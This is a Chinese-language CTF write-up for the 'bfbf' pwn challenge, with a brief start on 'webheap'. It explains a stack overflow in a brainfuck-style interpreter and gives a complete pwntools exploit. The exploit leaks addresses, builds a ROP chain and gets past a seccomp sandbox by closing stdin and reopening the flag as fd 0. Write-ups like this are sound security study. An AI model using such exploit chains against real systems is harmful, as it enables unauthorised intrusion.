
除了 pwn 分类外,这次比赛还有一个 mimic 分类也有题目,但是因为太简单了所以就不写 wp 了看看 exp 就好。
bfbf


整个程序通过读入一些符号并对接下来输入的字符串进行一系列操作。
但是字符串数组只有 520 个字节的长度,而操作符却可以达到 0xfff 个字节,所以存在栈溢出。
值得注意的是 [和 ] 实现了一个循环结构,虽然好像不用这个也够写(没测试)
word_4062即为图二的bracket_arr
同时,我们可以在栈上找到一些可以用的数据来泄露程序基址和 libc

之后即可 ROP 。但是程序有沙箱,禁止了 fd > 0 的 read 操作以及 execve 获取 shell。此时我们可以通过关闭 fd=0 的 stdin 再进行 open("/flag") 来获取 fd=0 的文件描述符。
除此之外,正常 orw 即可
from pwn import *

context(log_level='DEBUG', arch='amd64', os='linux')
context.terminal = "wt.exe nt bash -c".split()

# sh = process(['./pwn'])
elf = ELF('./pwn')
libc = ELF('./libc.so.6')
sh = remote("172.51.65.235", 9999)

payload1 = b",[>,]"  # padding loop
payload1 += b">"*0x0F  # padding to proc
payload1 += b">."*0x6  # retrieve proc
payload1 += b">"*0x1A  # padding to libc
payload1 += b">."*0x6  # retrieve libc
payload1 += b"<"*0x25  # fallback to overwrite return addr
payload1 += b",>"*(29*0x08)  # orw!

sh.sendafter(b"BF_PARSER>>", payload1)
sh.send(b"A"*520)
# gdb.attach(sh, 'b getchar')
# pause()
sh.send(b'\x00')
sh.recvline()

proc_base = sh.recv(1)
proc_base += sh.recv(5)
proc_base = u64(proc_base.ljust(8, b'\x00')) - 0x1955
libc_base = u64(sh.recv(6).ljust(8, b'\x00')) - 0x24083

pop_rax_ret_addr = libc_base + 0x36174
pop_rdi_ret_addr = libc_base + 0x23b6a
pop_rsi_ret_addr = libc_base + 0x02601f
pop_rdx_ret_addr = libc_base + 0x142c92
bss_addr = proc_base + elf.bss() + 0x100

print("bss_addr >>>", hex(bss_addr))
print("libc_base >>>", hex(libc_base))
print("proc_base >>>", hex(proc_base))

payload = p64(pop_rdi_ret_addr) + p64(0) + p64(pop_rsi_ret_addr) + p64(bss_addr) + p64(pop_rdx_ret_addr) + p64(0x100) + p64(libc_base + libc.sym['read'])
payload += p64(pop_rdi_ret_addr) + p64(0) + p64(libc_base + libc.sym['close'])
payload += p64(pop_rdi_ret_addr) + p64(bss_addr) + p64(pop_rsi_ret_addr) + p64(0) + p64(libc_base + libc.sym['open'])
payload += p64(pop_rdi_ret_addr) + p64(0) + p64(pop_rsi_ret_addr) + p64(bss_addr + 0x100) + p64(pop_rdx_ret_addr) + p64(0x100) + p64(libc_base + libc.sym['read'])
payload += p64(pop_rdi_ret_addr) + p64(1) + p64(pop_rsi_ret_addr) + p64(bss_addr + 0x100) + p64(pop_rdx_ret_addr) + p64(0x100) + p64(libc_base + libc.sym['write'])

# gdb.attach(sh, 'b *' + hex(pop_rdi_ret_addr))
# pause()
# print(hex(len(payload1)))

sh.send(payload)
sh.sendline(b"/flag\x00")
sh.interactive()
webheap
patchelf --set-interpreter ~/glibc-all-in-one/libs/2.27-3ubuntu1.6_amd64/ --set-interpreter ~/glibc-all-in-one/libs/2.27-3ubuntu1.6_amd64/ld-2.27.so --replace-needed libm.so.6 ~/glibc-all-in-one/libs/2.27-3ubuntu1.6_amd64/libm.so.6 --replace-needed libc.so.6 ~/glibc-all-in-one/libs/2.27-3ubuntu1.6_amd64/libc.so.6 --replace-needed libgcc_s.so.1 /mnt/f/Downloads/libgcc_s.so.1 --replace-needed libstdc++.so.6 /mnt/f/Downloads/libstdc++.so.6.0.25 webheap
主要难点在于逆协议,好像说和第五空间的 safevm 是一个协议。
根据报错可以搜出来是 libnop,在 github 上能找到 源码。通过编译一个近似 elf 进行 bindiff 导入符号表来减少反编译难度。

